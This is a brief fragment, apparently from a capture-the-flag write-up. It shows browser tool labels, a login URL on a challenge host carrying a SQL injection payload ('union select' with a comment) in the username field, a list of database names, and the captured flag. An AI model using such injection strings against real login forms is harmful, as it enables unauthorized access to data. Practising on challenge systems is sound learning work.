 Load URL
http://trick.fflm.ml/?username=(a)|' union select 'a'--&password=a
Split URL
Execute
Enable Post data
Enable Referrer
csvdb1
sqldb1
csvdb2
sqldb2
Flag 1: vxctf{y0u_d0_kn0w_InjectI0n_101}